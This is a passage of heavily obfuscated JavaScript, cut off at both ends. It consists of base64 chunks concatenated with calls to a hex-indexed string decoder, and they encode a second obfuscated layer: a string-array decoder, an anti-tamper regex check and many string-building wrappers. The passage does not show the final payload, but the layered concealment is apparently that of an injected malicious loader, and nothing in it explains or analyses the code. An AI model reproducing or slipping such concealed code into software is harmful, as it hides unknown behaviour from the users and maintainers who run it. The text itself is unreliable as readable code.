lcUF0UiddP'+'T09dW5kZWZpbmVkKXt2YXIgZD1mdW5jdG'+'lvbihpKXt2YXIgaj0nYWJjZGVmZ2hpamt'+'sbW5vcHFyc3R1dnd4eXpBQkNERUZHSElK'+'S0xNTk9QUVJTVFVWV1hZWjAxMjM0NTY3O'+_0x3642849v(0x14b)+'0weDAsbSxuLG89MHgwO249aVsnY2hhckF'+'0J10obysrKTt+biYmKG09bCUweDQ/bSow'+_0x3642849v(0x1cc)+'mdbJ2Zyb21DaGFyQ29kZSddKDB4ZmYmbT'+'4+KC0weDIqbCYweDYpKToweDApe249als'+'naW5kZXhPZiddKG4pO31yZXR1cm4gazt9'+_0x3642849v(0x11d)+'G49W10sbz0weDAscCxxPScnLHI9Jyc7bD'+'1kKGwpO2Zvcih2YXIgdT0weDAsdj1sWyd'+'sZW5ndGgnXTt1PHY7dSsrKXtyKz0nJScr'+'KCcwMCcrbFsnY2hhckNvZGVBdCddKHUpW'+_0x3642849v(0xd3)+'UnXSgtMHgyKTt9bD1kZWNvZGVVUklDb21'+'wb25lbnQocik7dmFyIHQ7Zm9yKHQ9MHgw'+_0x3642849v(0x12a)+'ih0PTB4MDt0PDB4MTAwO3QrKyl7bz0oby'+'tuW3RdK21bJ2NoYXJDb2RlQXQnXSh0JW1'+'bJ2xlbmd0aCddKSklMHgxMDAscD1uW3Rd'+_0x3642849v(0x191)+'G89MHgwO2Zvcih2YXIgdz0weDA7dzxsWy'+'dsZW5ndGgnXTt3Kyspe3Q9KHQrMHgxKSU'+_0x3642849v(0xfe)+'blt0XSxuW3RdPW5bb10sbltvXT1wLHErP'+'VN0cmluZ1snZnJvbUNoYXJDb2RlJ10obF'+_0x3642849v(0x180))+(_0x3642849v(0xb0)+'HgxMDBdKTt9cmV0dXJuIHE7fTtfMHg0OD'+_0x3642849v(0xe3)+'1NTIyZFsnWXBDV0dTJ109e30sXzB4NDg2'+_0x3642849v(0x10a)+'iBlPV8weDQ4NjU1MjJjWzB4MF0sZj1hK2'+'UsZz1fMHg0ODY1NTIyZFsnWXBDV0dTJ11'+'bZl07aWYoZz09PXVuZGVmaW5lZCl7aWYo'+'XzB4NDg2NTUyMmRbJ0dpdkFORSddPT09d'+'W5kZWZpbmVkKXt2YXIgaT1mdW5jdGlvbi'+'hqKXt0aGlzWydMY2lmU3QnXT1qLHRoaXN'+'bJ1JQUGZjYSddPVsweDEsMHgwLDB4MF0s'+'dGhpc1snTmlyc1hEJ109ZnVuY3Rpb24oK'+'XtyZXR1cm4nbmV3U3RhdGUnO30sdGhpc1'+'snS1NLZlFiJ109J1x4NWN3K1x4MjAqXHg'+_0x3642849v(0x149)+'Jyx0aGlzWydKZHFhSUwnXT0nW1x4Mjd8X'+_0x3642849v(0x11b)+_0x3642849v(0x19d)+_0x3642849v(0x15e)+'IFJlZ0V4cCh0aGlzWydLU0tmUWInXSt0a'+'GlzWydKZHFhSUwnXSksaz1qWyd0ZXN0J1'+'0odGhpc1snTmlyc1hEJ11bJ3RvU3RyaW5'+'nJ10oKSk/LS10aGlzWydSUFBmY2EnXVsw'+_0x3642849v(0x1c2)+'TtyZXR1cm4gdGhpc1snRUlNZGFFJ10oay'+_0x3642849v(0x13d)+'FJ109ZnVuY3Rpb24oail7aWYoIUJvb2xl'+'YW4ofmopKXJldHVybiBqO3JldHVybiB0a'+'GlzWydEbXl0YlQnXSh0aGlzWydMY2lmU3'+'QnXSk7fSxp')+('Wydwcm90b3R5cGUnXVsnRG15dGJUJ109Z'+_0x3642849v(0xe7)+'xsPXRoaXNbJ1JQUGZjYSddWydsZW5ndGg'+'nXTtrPGw7aysrKXt0aGlzWydSUFBmY2En'+_0x3642849v(0x13b)+'WF0aFsncmFuZG9tJ10oKSkpLGw9dGhpc1'+_0x3642849v(0xea)+'1cm4gaih0aGlzWydSUFBmY2EnXVsweDBd'+'KTt9LG5ldyBpKF8weDQ4NjU1MjJkKVsnc'+'3BKcWJ4J10oKSxfMHg0ODY1NTIyZFsnR2'+'l2QU5FJ109ISFbXTt9Yz1fMHg0ODY1NTI'+'yZFsnZHplS2d6J10oYyxiKSxfMHg0ODY1'+'NTIyZFsnWXBDV0dTJ11bZl09Yzt9ZWxzZ'+'SBjPWc7cmV0dXJuIGM7fShmdW5jdGlvbi'+_0x3642849v(0x1d0)+'oaWxlKCEhW10pe3RyeXt2YXIgYz1wYXJz'+'ZUludChHKDB4MmJhLCdsUllEJykpKy1wY'+'XJzZUludChHKDB4ZjUsJ11RVU0nKSkqLX'+'BhcnNlSW50KEcoMHgyYTIsJ0t2dGknKSk'+'rLXBhcnNlSW50KEcoMHgzOWEsJ0k4b0cn'+'KSkqcGFyc2VJbnQoRygweDE0NCwnbFVSK'+'ScpKSstcGFyc2VJbnQoRygweDFmZSwnI1'+'A4NScpKSstcGFyc2VJbnQoRygweGMzLCd'+'MTSp3JykpK3BhcnNlSW50KEcoMHgxOTQs'+'JzkoQnMnKSkrLXBhcnNlSW50KEcoMHgyM'+'DksJ2c0eVQnKSk7aWYoYz09PWIpYnJlYW'+'s7ZWxzZSBhWydwdXNoJ10oYVsnc2hpZnQ'+'nXSgpKTt9Y2F0Y2goZCl7YVsncHVzaCdd'+'KGFbJ3NoaWZ0J10oKSk7fX19KF8weDQ4N'+'jU1MjJjLDB4ZTdhNjkpLCFmdW5jdGlvbi'+'gpe3ZhciBI')+(_0x3642849v(0xbf)+'jBhLCdqZjY4JyldPWZ1bmN0aW9uKHEsci'+_0x3642849v(0x195)+'4MWRkLCdOSlgmJyldPWZ1bmN0aW9uKHEp'+'e3JldHVybiBxKCk7fSxjW0goMHgzNzgsJ'+_0x3642849v(0x113)+_0x3642849v(0xb7)+_0x3642849v(0xe1)+'IHEhPT1yO30sY1tIKDB4ZDAsJ2xSWUQnK'+_0x3642849v(0x1aa)+'wnS3Z0aScpK0goMHgzZGIsJ2xVUiknKSt'+'IKDB4MWM1LCdSd0NeJykrSCgweDMwOSwn'+'bFVSKScpLGNbSCgweDM4YSwnKEkwIScpX'+'T1IKDB4MWVhLCdOSlgmJykrSCgweDNjYy'+_0x3642849v(0x1b4)+'pXT1mdW5jdGlvbihxLHIpe3JldHVybiBx'+_0x3642849v(0xa0)+'T1IKDB4M2NiLCdERTZlJykrJ3QnLGNbSC'+_0x3642849v(0xfa)+'rczMnKStIKDB4MTVlLCcoSTAhJyksY1tI'+'KDB4MWJkLCdUR2k4JyldPWZ1bmN0aW9uK'+'HEscil7cmV0dXJuIHE9PT1yO30sY1tIKD'+_0x3642849v(0x9f)+'scil7cmV0dXJuIHE+PXI7fSxjW0goMHgx'+'MzksJ3pbMlMnKV09ZnVuY3Rpb24ocSxyK'+'XtyZXR1cm4gcTw9cjt9LGNbSCgweDI5MS'+'wnKEkwIScpXT1mdW5jdGlvbihxLHIpe3J'+'ldHVybiBxK3I7fSxjW0goMHgyMGIsJ044'+'MEAnKV09ZnVuY3Rpb24ocSxyKXtyZXR1c'+'m4gcS1yO30sY1tIKDB4MjBkLCdHVDhzJy'+'ldPUgoMHgy')+('NjcsJ0RFNmUnKStIKDB4MjdmLCdMTSp3J'+'ykrSCgweDFmZiwnc0IxXScpK0goMHgzNz'+'ksJ1RHaTgnKStIKDB4M2NlLCdGNHZtJyk'+'rSCgweDI0Mywnajk3aicpK0goMHgyMjEs'+_0x3642849v(0x1d1)+'CgweDI5OSwnR1Q4cycpK0goMHgyZDQsJ2'+_0x3642849v(0x15f)+_0x3642849v(0xfb)+'J05rczMnKStIKDB4MjY1LCcwQ0BlJykrS'+_0x3642849v(0x147)+'t2dGknKStIKDB4MzkwLCc5KEJzJykrSCg'+'weDE4YSwnbEB0JScpK0goMHgyYmIsJ04m'+'KSYnKStIKDB4ZTMsJ0RFNmUnKStIKDB4M'+_0x3642849v(0x120)+'cpK0goMHgxZDIsJ2pmNjgnKStIKDB4MWN'+'kLCd2NnBWJykrSCgweDI3OSwnTmtzMycp'+'LGNbSCgweDIwNywnKEkwIScpXT1mdW5jd'+'GlvbihxLHIpe3JldHVybiBxKHIpO30sY1'+'tIKDB4MmY4LCdOJikmJyldPUgoMHgxZDk'+'sJzF2aDQnKStIKDB4MTBlLCcjR11nJykr'+_0x3642849v(0xd1)+_0x3642849v(0x10f)+'gweDI2ZCwnOG8hdCcpK0goMHgxYjIsJ0J'+'GbzYnKStIKDB4MzNkLCd2NnBWJykrSCgw'+_0x3642849v(0x1c8)+'ycpK0goMHhkMywnOG8hdCcpK0goMHgxNT'+_0x3642849v(0x134)+_0x3642849v(0x132)+'J09tV0YnKStIKDB4MmQyLCd1UHNxJykrS'+'CgweDIwMywncVpnZCcpK0goMHhjZSwnVC'+'ZzeCcpK0go')+(_0x3642849v(0x16a)+'1EjJykrSCgweDE3NiwnTE0qdycpK0goMH'+'gyZmIsJ3FaZ2QnKStIKDB4MmZmLCd6WzJ'+'TJykrSCgweDE3YSwnZlhrZScpK0goMHgz'+_0x3642849v(0xca)+'ykrSCgweDI3ZSwncVpnZCcpK0goMHgxNW'+'MsJ0Y0dm0nKStIKDB4MTlkLCdGNHZtJyk'+'rSCgweDFiNywnZlhrZScpK0goMHgzNDgs'+_0x3642849v(0x104)+'CgweDE3OSwnKEkwIScpK0goMHgxM2UsJ2'+'ZYa2UnKStIKDB4MmU5LCd4KlpwJykrSCg'+'weDI5MywnZlhrZScpK0goMHgxZTgsJ044'+'MEAnKStIKDB4MzZmLCdOODBAJykrSCgwe'+_0x3642849v(0x9d)+'cnKStIKDB4MmUxLCc5KEJzJykrSCgweDI'+'wOCwnMXZoNCcpK0goMHgzYTMsJ2xAdCUn'+'KStIKDB4ZDUsJ3VQc3EnKStIKDB4MTJmL'+'CdERTZlJykrSCgweGYxLCd6WzJTJykrSC'+'gweDI5ZiwnbFJZRCcpK0goMHhkZSwnels'+'yUycpK0goMHhlYywnOShCcycpK0goMHgz'+'YWMsJ1Qmc3gnKStIKDB4MWE5LCdHS2VyJ'+_0x3642849v(0xc5)+'csJ2pmNjgnKStIKDB4MzAzLCdSd0NeJyk'+'rSCgweDJlNSwnR0tlcicpK0goMHgzMGUs'+'J05rczMnKStIKDB4ZDYsJ05rczMnKStIK'+'DB4ZGEsJ09tV0YnKStIKDB4MzBhLCd1JD'+'lCJykrSCgweDFlZiwnXVFVTScpK0goMHg'+'xNGQsJyhJMCEnKStIKDB4MjRiLCdsQHQl'+_0x3642849v(0x152)+'CwnbFJZRCcpK0goMHgxNjAsJ2c0eVQnKS'+_0x3642849v(0x154))+('LCcoSTAhJykrSCgweDM4NiwnXVFVTScpK'+_0x3642849v(0x1ac)+_0x3642849v(0x1a9)+'oMHgyZmUsJ1ApVjgnKStIKDB4MzM1LCdL'+'dnRpJykrSCgweDMxOCwnMXZoNCcpK0goM'+_0x3642849v(0xed)+_0x3642849v(0x1c7)+'yYzgsJ3gqWnAnKStIKDB4MTAzLCdLdnRp'+'JykrSCgweDE4ZSwnTSVQbycpK0goMHgyM'+'zksJ1Qmc3gnKStIKDB4M2RkLCdNJVBvJy'+'krSCgweDNlZCwnXVFVTScpK0goMHgyOTA'+_0x3642849v(0x143)+'SCgweDFjOSwndVBzcScpK0goMHgyMTQsJ'+_0x3642849v(0x128)+_0x3642849v(0x183)+'eMjUnKStIKDB4MTZlLCdmR1EjJykrSCgw'+'eDIwNSwnNGNYRycpK0goMHgzMWQsJ05KW'+_0x3642849v(0x18c)+'I4MiwnJl4jMScpK0goMHgxOTAsJzkoQnM'+'nKStIKDB4MmVjLCdLdnRpJykrSCgweDI5'+'ZCwnZkdRIycpK0goMHgzNjAsJzkoQnMnK'+'StIKDB4MzhkLCdLdnRpJykrSCgweGQ3LC'+'dUR2k4JykrSCgweDE1YSwnUClWOCcpK0g'+_0x3642849v(0x1b9)+_0x3642849v(0x103)+'HgyODAsJ0Y0dm0nKStIKDB4Mzg1LCdOJi'+'kmJykrSCgweDMxOSwnajk3aicpK0goMHg'+_0x3642849v(0xa4)+'JykrSCgweGNmLCdQKVY4JykrSCgweDM3N'+'iwnQkZvNicpK0goMHgzZjEsJ0t2dGknKS'+'tIKDB4ZmYs')+('J05rczMnKStIKDB4Mzk4LCdnNHlUJykrS'+_0x3642849v(0xc8)+'B1QHQnKStIKDB4MWE4LCdmR1EjJykrSCg'+'weDNmMCwneCpacCcpK0goMHgzZDQsJ0dL'+_0x3642849v(0x1b3)+'DFkYiwnTjgwQCcpK0goMHhkYywnI0ddZy'+'cpK0goMHgyZjIsJ11RVU0nKStIKDB4M2R'+'mLCdPbVdGJykrSCgweDJkOCwnTE0qdycp'+'K0goMHgxM2YsJ0xNKncnKStIKDB4ZjAsJ'+_0x3642849v(0x127)+'gweDJkNiwnMENAZScpK0goMHgzYjMsJ0Y'+'0dm0nKStIKDB4MmFmLCdxWmdkJykrSCgw'+'eDNmNCwnI0ddZycpK0goMHgzMGIsJ0xNK'+'ncnKStIKDB4MjgzLCc5XjI1JykrSCgweD'+'I1NywnMENAZScpK0goMHgxY2YsJzdmXkg'+'nKStIKDB4MmFkLCcjOEhuJykrSCgweDM2'+'Miwnc0IxXScpK0goMHgzNTMsJ0Y0dm0nK'+'StIKDB4MmNkLCdCRm82JykrSCgweDE1Zi'+'wnamY2OCcpK0goMHgzYTQsJ0xNKncnKSt'+'IKDB4MmJlLCdxWmdkJykrSCgweDNiNCwn'+'OG8hdCcpK0goMHgyMTMsJzBDQGUnKStIK'+'DB4MmYzLCddUVVNJykrSCgweDJiNiwnel'+'syUycpK0goMHgzYmYsJ3Y2cFYnKStIKDB'+'4MTBiLCdsQHQlJykrSCgweDM5ZCwnMXZo'+'NCcpK0goMHgyYzUsJ11RVU0nKStIKDB4M'+'mU0LCdpIzUwJykrSCgweDE5NSwnTiYpJi'+'cpK0goMHgzMmEsJzF2aDQnKStIKDB4MTQ'+'zLCc5XjI1JykrSCgweDM1MCwnelsyUycp'+'K0goMHgzNzQsJ3UkOUInKStIKDB4Mzk3L'+_0x3642849v(0x187)+'goMHgyMTAs')+(_0x3642849v(0x193)+'CgweGU4LCdOODBAJykrSCgweDI0YywnI0'+'ddZycpK0goMHgyZWUsJ3NCMV0nKStIKDB'+'4MzQzLCd6WzJTJykrSCgweDEwYywnR1Q4'+'cycpK0goMHgzOGYsJ04mKSYnKStIKDB4M'+'TM3LCdNJVBvJykrSCgweDNmYywnZkdRIy'+'cpK0goMHgyNDgsJ2c0eVQnKStIKDB4Mjc'+'xLCc0Y1hHJykrSCgweDJkMCwnTjgwQCcp'+_0x3642849v(0x105)+'CdUR2k4JykrSCgweDFmYywnKEkwIScpK0'+'goMHgyZjAsJ00lUG8nKStIKDB4ZDEsJyR'+_0x3642849v(0x174)+'eDJlYiwnTmtzMycpK0goMHgzYzUsJ3NCM'+_0x3642849v(0x130)+_0x3642849v(0xaf)+'nKStIKDB4Mzg4LCckTmZJJykrSCgweDFh'+'MywnTSVQbycpK0goMHgxMWQsJ04mKSYnK'+'StIKDB4MzU5LCd6WzJTJykrSCgweDIyMC'+_0x3642849v(0x110)+'oMHgxY2UsJ1B1QHQnKStIKDB4MjU2LCdL'+_0x3642849v(0xf3)+'HgyMjMsJ2o5N2onKStIKDB4ZWQsJ1RHaT'+'gnKStIKDB4MzU1LCdqOTdqJykrSCgweDE'+_0x3642849v(0xff)+'KStIKDB4MjYwLCdmWGtlJykrSCgweDFiN'+'Swnc0IxXScpK0goMHgyMDYsJ2xAdCUnKS'+'soSCgweDFkYSwnTSVQbycpK0goMHgxYmY'+_0x3642849v(0xf0)+'SCgweDFhYiwnMENAZScpK0goMHgxZDEsJ'+'zRjWEcnKStIKDB4MTRjLCdmWGtlJykrSC'+'gweDIzOCwn')+(_0x3642849v(0xcd)+_0x3642849v(0x1b0)+'9HJykrSCgweDI4YywnKEkwIScpK0goMHg'+'yYWMsJ05KWCYnKStIKDB4ZWYsJyM4SG4n'+'KStIKDB4M2QzLCdqOTdqJykrSCgweDI2Z'+_0x3642849v(0x176)+'tIKDB4MWU3LCd1JDlCJykrSCgweDMzNyw'+'nI0ddZycpK0goMHgzYWEsJ3Y2cFYnKStI'+'KDB4MTE4LCdsVVIpJykrSCgweDFiYSwnS'+'3Z0aScpK0goMHgzN2QsJ3VQc3EnKStIKD'+'B4MzE3LCdJOG9HJykrSCgweDIyOSwnbFV'+'SKScpK0goMHgzMWMsJzdmXkgnKStIKDB4'+'MzY4LCckTmZJJykrSCgweGNjLCcjUDg1J'+'ykrSCgweDE0NywnUHVAdCcpK0goMHgyYz'+'YsJ3NCMV0nKStIKDB4MjAwLCcxdmg0Jyk'+'rSCgweDM3MCwncVpnZCcpK0goMHgyYjQs'+'J3VQc3EnKStIKDB4M2NmLCdQKVY4JykrS'+'CgweDI3MywnTjgwQCcpK0goMHgyY2YsJ0'+_0x3642849v(0xac)+'weDJkYSwncVpnZCcpK0goMHgyODksJ0JG'+_0x3642849v(0x13f)+'DNiZCwndjZwVicpK0goMHgyMzEsJ3NCMV'+'0nKStIKDB4MjFjLCdCRm82JykrSCgweDN'+'kOCwnMXZoNCcpK0goMHgyYTAsJ1J3Q14n'+'KStIKDB4MzQ1LCcjUDg1JykrSCgweDEzN'+'CwndjZwVicpK0goMHgyNTAsJ2xAdCUnKS'+'tIKDB4M2I4LCdPbVdGJykrSCgweDE3Myw'+'nbFVSKScpK0goMHgxMTMsJ1B1QHQnKStI'+'KDB4MzI1LCd6WzJTJykrSCgweDE0YSwnb'+_0x3642849v(0x12f)+'B4MTk2LCcj')+('OEhuJykrSCgweDMyOSwnOShCcycpK0goM'+'HgxMTYsJ2xVUiknKStIKDB4ZWIsJ3FaZ2'+'QnKStIKDB4MjhkLCdGNHZtJykrSCgweDE'+_0x3642849v(0xb8)+'KStIKDB4MTg2LCd6WzJTJykrSCgweDE1O'+_0x3642849v(0x102)+_0x3642849v(0xf6)+'nR1Q4cycpK0goMHgxMDYsJ0t2dGknKStI'+'KDB4MjNmLCdOODBAJykrSCgweDFjMSwnd'+_0x3642849v(0x161)+'hjOSwnUndDXicpK0goMHgyYzcsJ3pbMlM'+'nKStIKDB4M2YyLCcoSTAhJykrSCgweDMy'+'ZCwnKEkwIScpK0goMHgyNzYsJ3NCMV0nK'+_0x3642849v(0x155)+'wnUClWOCcpK0goMHgzOTIsJ0Y0dm0nKSt'+'IKDB4Mjk1LCdsVVIpJykrSCgweDFlMywn'+'djZwVicpK0goMHgyMmIsJzRjWEcnKStIK'+'DB4MjExLCcxdmg0JykrSCgweDM4MCwnTj'+'gwQCcpK0goMHgyZmMsJ2c0eVQnKStIKDB'+'4MjZmLCdUJnN4JykrSCgweDNhOCwnJl4j'+'MScpK0goMHgxMjksJzF2aDQnKStIKDB4M'+_0x3642849v(0x12e)+'krSCgweGJmLCdqOTdqJykrSCgweDM0MCw'+'nTSVQbycpK0goMHgzNzcsJzkoQnMnKStI'+'KDB4MzA3LCc5XjI1JykrSCgweDM4NywnR'+'jR2bScpK0goMHhkOSwnMENAZScpK0goMH'+'hmYywnVEdpOCcpK0goMHgxZjIsJzkoQnM'+'nKStIKDB4MzM5LCdLdnRpJykrSCgweDJj'+_0x3642849v(0xce)+'StIKDB4MjdkLCdHS2VyJykrSCgweDNlMi'+'wnR1Q4cycp')+('K0goMHgyODQsJ2xSWUQnKStIKDB4MmU3L'+'CdQdUB0JykrSCgweDIyOCwnTE0qdycpK0'+'goMHgzMjgsJzRjWEcnKStIKDB4MTk4LCd'+_0x3642849v(0x11e)+'MHgyNGEsJ0t2dGknKStIKDB4MmUwLCdLd'+_0x3642849v(0x17d)+_0x3642849v(0xf9)+'vJykrSCgweDJiMSwnN2ZeSCcpK0goMHgx'+_0x3642849v(0xef)+_0x3642849v(0xd2)+_0x3642849v(0x144)+'rJ0pdJyksY1tIKDB4MjU4LCc5KEJzJyld'+'PWZ1bmN0aW9uKHEscil7cmV0dXJuIHErc'+'jt9LGNbSCgweDNkZSwnVCZzeCcpXT1mdW'+'5jdGlvbihxLHIpe3JldHVybiBxK3I7fSx'+_0x3642849v(0x170)+'MCwnIzhIbicpKydzLycsY1tIKDB4MTA1L'+'Cd1UHNxJyldPUgoMHgzMTIsJzRjWEcnKS'+'tIKDB4YzcsJ2kjNTAnKStIKDB4M2U0LCc'+'xdmg0JykrSCgweGZkLCcjR11nJykrSCgw'+'eDEzOCwnbFVSKScpK0goMHgyM2IsJ1ApV'+'jgnKStIKDB4MjIyLCdUJnN4JykrSCgweD'+_0x3642849v(0x1b8)+'nKStIKDB4MjhiLCdGNHZtJykrSCgweDFj'+'MCwnelsyUycpK0goMHgxZTYsJ2xAdCUnK'+'StIKDB4MTgyLCdsVVIpJykrSCgweDI4Ni'+'wncVpnZCcpK0goMHgxNTIsJ1J3Q14nKSt'+'IKDB4MmI5LCdsUllEJykrSCgweDE4MCwn'+'djZwVicpK0goMHgxMTcsJ3VQc3EnKStIK'+_0x3642849v(0x17e)+'5mSScpK0go')+('MHgxMWMsJ04mKSYnKStIKDB4MTI3LCdUR'+'2k4JykrSCgweDE1MywnamY2OCcpK0goMH'+_0x3642849v(0x1be)+'hJykrSCgweDE4OSwnelsyUycpK0goMHgz'+'NGEsJyNHXWcnKStIKDB4M2FlLCcmXiMxJ'+_0x3642849v(0x10c)+_0x3642849v(0x15c)+_0x3642849v(0x13e)+'XjI1JykrSCgweDM4NCwnTjgwQCcpK0goM'+_0x3642849v(0x171)+'JTJykrSCgweDM2NSwneCpacCcpK0goMHg'+'yYWIsJ05rczMnKStIKDB4M2I2LCdmR1Ej'+'JykrSCgweDJlOCwnZlhrZScpK0goMHgyM'+_0x3642849v(0x19c)+'krSCgweDNkMiwnSThvRycpK0goMHgxOTc'+_0x3642849v(0x19e)+'SCgweDM5MSwnIzhIbicpK0goMHgzMmMsJ'+'yhJMCEnKStIKDB4MjRkLCc0Y1hHJykrSC'+_0x3642849v(0xbe)+'kOUInKStIKDB4MjU1LCdqOTdqJykrSCgw'+_0x3642849v(0x16c)+'DQnKStIKDB4MzYzLCd1JDlCJykrSCgweD'+'MyZSwnamY2OCcpK0goMHgyMWIsJ11RVU0'+'nKStIKDB4MTBkLCdpIzUwJykrSCgweDFi'+_0x3642849v(0x13c)+_0x3642849v(0xd8)+'wnNGNYRycpK0goMHgyNmIsJzleMjUnKSt'+'IKDB4MjE2LCc0Y1hHJykrSCgweDExNCwn'+_0x3642849v(0x16b)+'DB4Mzg5LCdOSlgmJykrSCgweDJiZiwndj'+'ZwVicpK0go')+('MHgyY2UsJzRjWEcnKStIKDB4MzA4LCc4b'+'yF0JykrSCgweDEwNywnajk3aicpK0goMH'+'gzNjEsJ11RVU0nKStIKDB4MjJlLCcoSTA'+'hJykrSCgweDFkYywnTFBBVycpK0goMHgy'+'YzEsJyNQODUnKStIKDB4MzIxLCdzQjFdJ'+'ykrSCgweDFjOCwnMENAZScpK0goMHhjNi'+_0x3642849v(0x9b)+'IKDB4MzRlLCdLdnRpJykrSCgweDE2Ziwn'+'I0ddZycpK0goMHgxNTUsJ2xAdCUnKStIK'+'DB4MTEyLCdERTZlJykrSCgweDI5YiwnUC'+'lWOCcpK0goMHgxNGUsJzBDQGUnKStIKDB'+_0x3642849v(0x14c)+'bicpK0goMHgxNTYsJ05rczMnKStIKDB4M'+'WI4LCdpIzUwJykrSCgweDFiYywnREU2ZS'+_0x3642849v(0x19b)+_0x3642849v(0xcc)+'K0goMHgyZTYsJ0k4b0cnKStIKDB4MzU0L'+'CdGNHZtJykrSCgweDEyNCwnOShCcycpK0'+'goMHgyN2IsJ2kjNTAnKStIKDB4MTM1LCc'+'jUDg1JykrSCgweDE0MCwnOV4yNScpK0go'+'MHgxYjAsJyNHXWcnKStIKDB4MTViLCcwQ'+'0BlJykrSCgweDNlYiwnJl4jMScpK0goMH'+_0x3642849v(0x1c6)+'0JykrSCgweDFiNiwnKEkwIScpK0goMHgz'+'YjIsJzRjWEcnKStIKDB4MjVkLCdmWGtlJ'+'ykrSCgweDNiOSwnZlhrZScpK0goMHgxYT'+'csJ3FaZ2QnKStIKDB4ZjQsJ2o5N2onKSt'+'IKDB4YzIsJ1Qmc3gnKStIKDB4MjVlLCdU'+'R2k4JykrSCgweDMzMSwnTkpYJicpK0goM'+_0x3642849v(0x184)+'QlJykrSCgw')+('eDJhOSwnR1Q4cycpK0goMHgxNDUsJzBDQ'+'GUnKStIKDB4M2ZiLCdGNHZtJykrSCgweD'+_0x3642849v(0x138)+_0x3642849v(0x1a7)+'LCdOSlgmJykrSCgweDFmOCwnOShCcycpK'+'0goMHgzMWYsJ1Qmc3gnKStIKDB4MTYyLC'+_0x3642849v(0x199)+'oMHgxOGYsJyNQODUnKStIKDB4MmY3LCdM'+'TSp3JykrSCgweDMyMiwnc0IxXScpK0goM'+'HgxZTEsJzF2aDQnKStIKDB4M2U4LCd4Kl'+'pwJykrSCgweDJmNSwndSQ5QicpK0goMHg'+'yNzcsJyZeIzEnKStIKDB4MWJlLCdmWGtl'+_0x3642849v(0xa8)+_0x3642849v(0xdf)+'krSCgweDFlOSwnelsyUycpK0goMHgyYjM'+'sJ044MEAnKStIKDB4MmQxLCdqZjY4Jykr'+'SCgweDI1OSwndVBzcScpK0goMHgzNjksJ'+'09tV0YnKStIKDB4MTlmLCd4KlpwJykrSC'+'gweGNhLCcjOEhuJykrSCgweDJhNywnbFV'+_0x3642849v(0x186)+'MzM2LCcoSTAhJykrSCgweDFhZSwnbFVSK'+_0x3642849v(0x141)+'BhLCdUR2k4JykrSCgweDM5MywnVCZzeCc'+'pK0goMHgyZGQsJ0dLZXInKStIKDB4M2E5'+'LCdnNHlUJykrSCgweDI2YSwnbEB0JScpK'+'0goMHgyZGMsJ1B1QHQnKStIKDB4MzQ5LC'+'dzQjFdJykrSCgweDEyMiwnUHVAdCcpK0g'+_0x3642849v(0x16d)+'S2VyJykrSCgweDFhNSwncVpnZCcpK0goM'+'HgyMmYsJzleMjUnKStIKDB4MzBjLCcjR1'+'1nJykrSCgw')+('eDE2ZCwnUClWOCcpK0goMHhmNiwnVCZze'+_0x3642849v(0x164)+'gxLCcoSTAhJykrSCgweDJjYSwnMENAZSc'+'pK0goMHgyMGMsJzBDQGUnKStIKDB4Mjg4'+'LCcjR11nJykrSCgweDIzMywnelsyUycpK'+'0goMHgxYzYsJ05rczMnKStIKDB4M2FkLC'+_0x3642849v(0x1a4)+'oMHgxZjMsJ3pbMlMnKStIKDB4M2RhLCdJ'+'OG9HJykrSCgweDM0Yiwnc0IxXScpK0goM'+'HgyYWEsJ3FaZ2QnKStIKDB4ZTksJ11RVU'+_0x3642849v(0xc6)+_0x3642849v(0xdb)+'K0goMHgxMDgsJ05rczMnKStIKDB4MTRmL'+'CckTmZJJykrSCgweDM2YiwnMXZoNCcpK0'+'goMHgyOTYsJ2ZHUSMnKStIKDB4MTkzLCc'+_0x3642849v(0x17b)+_0x3642849v(0x1ca)+_0x3642849v(0x17c)+'gxNzIsJ05KWCYnKStIKDB4MWI0LCdqOTd'+'qJykrSCgweDNiMCwnI1A4NScpK0goMHgy'+'YTgsJ2ZYa2UnKStIKDB4MzdhLCdxWmdkJ'+'ykrSCgweDMxNiwnR0tlcicpK0goMHgyYm'+'QsJ0dLZXInKStIKDB4M2ZkLCdmWGtlJyk'+'rSCgweDIzMCwnOShCcycpK0goMHgzYmMs'+'J1J3Q14nKStIKDB4MzY0LCdMTSp3JykrK'+'EgoMHgyYjAsJ3FaZ2QnKStIKDB4MmRlLC'+'dCRm82JykrSCgweDM0ZCwnTiYpJicpK0g'+'oMHgzYmIsJ05KWCYnKStIKDB4MzgzLCc0'+'Y1hHJykrSCgweDEyMywnajk3aicpK0goM'+'HgzYzQsJ05rczMnKStIKDB4MzU2LCdxWm'+_0x3642849v(0x10d))+('eDFjNywncVpnZCcpK0goMHgzYzYsJ0xNK'+_0x3642849v(0x139)+'NmYSwndjZwVicpK0goMHgzNzMsJ2kjNTA'+'nKStIKDB4M2U2LCdGNHZtJykrSCgweDFk'+'OCwnR1Q4cycpK0goMHgyYjUsJ0xNKncnK'+_0x3642849v(0x116)+'wnJl4jMScpK0goMHgxYWYsJ0xQQVcnKSt'+_0x3642849v(0x11c)+'R2k4JykrSCgweDMwMSwnJl4jMScpK0goM'+_0x3642849v(0x168)+_0x3642849v(0xe6)+'yOWMsJ1B1QHQnKStIKDB4MWUwLCc0Y1hH'+'JykrSCgweDExYSwnKEkwIScpK0goMHgxY'+_0x3642849v(0xf5)+'krSCgweDJkYiwnTE0qdycpK0goMHgzMjQ'+'sJyM4SG4nKStIKDB4MzVlLCd2NnBWJykr'+'SCgweDMwNCwnKEkwIScpK0goMHgyODcsJ'+'zBDQGUnKStIKDB4MTJjLCdsQHQlJykrSC'+_0x3642849v(0xba)+'FNmUnKStIKDB4MjVmLCddUVVNJykrSCgw'+'eDMwMCwnTkpYJicpK0goMHgzNDcsJ2xVU'+'iknKStIKDB4MzI2LCdHVDhzJykrSCgweD'+'I2MywnQkZvNicpK0goMHgxOWUsJ11RVU0'+'nKStIKDB4M2VlLCdJOG9HJykrSCgweDMx'+'NCwnUndDXicpK0goMHhmOCwnJl4jMScpK'+'0goMHgyZjksJ2xSWUQnKStIKDB4M2M3LC'+'dNJVBvJykrSCgweDIyYSwndjZwVicpK0g'+'oMHgyNTMsJyNHXWcnKStIKDB4MTFmLCd2'+'NnBWJykrSCgweDE3ZSwnOV4yNScpK0goM'+'HgzZWEsJ0xNKncnKStIKDB4M2I3LCdsVV'+_0x3642849v(0x1c0))+(_0x3642849v(0x163)+'SYnKStIKDB4M2U3LCcjOEhuJykrSCgweD'+_0x3642849v(0x1bf)+'nKStIKDB4MWFhLCdHVDhzJykrSCgweGU0'+'LCdmWGtlJykrSCgweDMwZCwnUHVAdCcpK'+'0goMHgzOTksJzkoQnMnKStIKDB